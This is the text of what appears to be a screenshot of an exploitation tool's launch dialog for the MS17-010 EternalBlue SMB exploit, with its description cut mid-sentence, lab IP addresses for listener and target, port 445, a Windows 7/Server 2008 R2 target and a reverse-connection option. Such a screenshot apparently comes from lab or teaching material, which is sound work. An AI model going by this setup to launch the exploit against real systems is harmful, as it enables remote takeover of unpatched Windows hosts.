 Attack
MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption
This module is a port of the Equation Group ETERNALBLUE exploit, part of the FuzzBunch
toolkit released by Shadow Brokers. There is a buffer overflow memmove operation in
Option Value
LHOST 192.168.139.133
LPORT 26244
RHOSTS + 192.168.139.129
RPORT 445
Targets: 0 => Windows 7 and Server 2008 R2 (x64) All Service Packs
Use a reverse connection
Show advanced options
Launch